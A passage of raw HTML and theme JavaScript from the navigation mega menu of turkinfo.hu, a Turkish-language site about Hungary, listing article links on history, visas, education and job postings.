218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
